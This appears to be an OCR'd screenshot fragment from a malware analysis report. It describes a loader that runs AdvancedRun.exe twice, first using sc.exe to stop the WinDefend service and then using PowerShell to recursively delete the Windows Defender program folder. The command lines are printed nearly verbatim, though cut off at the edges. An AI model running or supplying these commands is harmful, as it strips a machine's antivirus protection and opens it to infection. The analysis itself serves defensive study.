
%temp%\AdvancedRun.exe /EXEFilename
"C:\Windows\System32\sc.exe" /WindowState
0 /CommandLine "stop WinDefend"
/StartDirectory "" /RunAs 8 /Run
The second execution of AdvancedRun is used
to completely remove the files of Defender
from the system.
%temp%\AdvancedRun.exe /EXEFilename
"C:\Windows\System32\WindowsPowerShell\v1.0\po
/WindowState 0 /CommandLine "rmdir
'C:\ProgramData\Microsoft\Windows Defender' -Re
/StartDirectory "" /RunAs 8 /Run
The loader then uses the interoperability
functionality within the DotNet Framework to